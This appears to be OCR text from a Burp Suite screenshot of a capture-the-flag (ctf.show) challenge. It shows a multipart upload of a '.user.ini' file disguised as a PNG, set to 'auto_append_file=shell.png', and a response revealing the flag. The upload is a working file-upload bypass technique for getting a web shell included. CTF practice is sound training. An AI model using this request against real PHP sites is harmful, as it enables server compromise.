 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
ashboard Target Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions Discover JWT Editor
1
Send Cancel Burp AI
Request
Pretty Raw Hex \n
POST /upload.php HTTP/1.1
Host: 562d0cfd-4fd9-404d-a276-92b5319da26e.challenge.ctf.show
Content-Length: 208
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
Sec-Ch-Ua-Mobile: ?0
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymDRnFi6HANN7SLP8
Origin: https://562d0cfd-4fd9-404d-a276-92b5319da26e.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://562d0cfd-4fd9-404d-a276-92b5319da26e.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundarymDRnFi6HANN7SLP8
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_append_file=shell.png
------WebKitFormBoundarymDRnFi6HANN7SLP8--
562d0cfd-4fd9-404d-a276-92
https://562d0cfd-4fd9-404d-a276-92b5319da26e.challenge.ctf.show/upload/in
nothing here <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{a36c24f2-cdef-43a3-bdfd-a5dc013a63a1}"; 1